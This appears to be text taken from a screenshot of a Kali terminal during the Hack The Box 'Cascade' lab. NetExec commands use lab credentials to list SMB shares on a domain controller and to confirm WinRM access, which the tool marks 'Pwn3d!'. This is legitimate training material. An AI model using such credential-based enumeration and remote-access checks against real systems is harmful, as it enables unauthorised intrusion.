 kali@kali: ~/HTB/cascade
File Actions Edit View Help
┌──(kali㉿kali)-[~/HTB/cascade/smb]
└─$ sudo nxc smb 10.10.10.182 -u s.smith -p sT333ve2 --shares
SMB 10.10.10.182 445 CASC-DC1 [*] Windows 7 / Server 2008 R2 Build 7601 x64 (name:CASC-DC1) (domain:ca
scade.local) (signing:True) (SMBv1:False)
SMB 10.10.10.182 445 CASC-DC1 [+] cascade.local\s.smith:sT333ve2
SMB 10.10.10.182 445 CASC-DC1 [*] Enumerated shares
SMB 10.10.10.182 445 CASC-DC1 Share Permissions Remark
SMB 10.10.10.182 445 CASC-DC1 ----- ----------- ------
SMB 10.10.10.182 445 CASC-DC1 ADMIN$ Remote Admin
SMB 10.10.10.182 445 CASC-DC1 Audit$ READ
SMB 10.10.10.182 445 CASC-DC1 C$ Default share
SMB 10.10.10.182 445 CASC-DC1 Data READ
SMB 10.10.10.182 445 CASC-DC1 IPC$ Remote IPC
SMB 10.10.10.182 445 CASC-DC1 NETLOGON READ Logon server share
SMB 10.10.10.182 445 CASC-DC1 print$ READ Printer Drivers
SMB 10.10.10.182 445 CASC-DC1 SYSVOL READ Logon server share
┌──(kali㉿kali)-[~/HTB/cascade/smb]
└─$ sudo nxc winrm 10.10.10.182 -u s.smith -p sT333ve2
WINRM 10.10.10.182 5985 CASC-DC1 [*] Windows 7 / Server 2008 R2 Build 7601 (name:CASC-DC1) (domain:cascad
e.local)
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptog
raphy.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 10.10.10.182 5985 CASC-DC1 [+] cascade.local\s.smith:sT333ve2 (Pwn3d!)
┌──(kali㉿kali)-[~/HTB/cascade/smb]
└─$